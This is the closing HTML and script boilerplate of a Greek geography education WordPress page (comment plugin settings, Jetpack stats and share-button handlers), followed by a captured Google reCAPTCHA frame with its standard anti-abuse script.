var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf;","msgConfirmCancelSubscription":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03c1\u03bf\u03bc\u03ad\u03c2 \u03c3\u03b1\u03c2;","msgConfirmCancelFollow":"\u0398\u03ad\u03bb\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03c0\u03ac\u03c8\u03b5\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc\u03bd \u03c4\u03bf\u03bd \u03c3\u03c7\u03bf\u03bb\u03b9\u03b1\u03c3\u03c4\u03ae;","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u03a3\u03c7\u03bf\u03bb\u03b9\u03ac\u03c3\u03c4\u03b5 \u03c0\u03c1\u03ce\u03c4\u03bf\u03c2!",
        wc_comment_join_text: "\u0393\u03c1\u03ac\u03c8\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c7\u03cc\u03bb\u03b9\u03bf",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/themes/Divi3253/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"61048391","post":"7666","tz":"3","srv":"e-geografia.eduportal.gr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "61048391", "7666" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.98.1" id="quads-ads-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762991767" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260122#ver=20260122&#038;lang=el' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cfW2SJR3RVb7rpBzbyzSog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073322418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>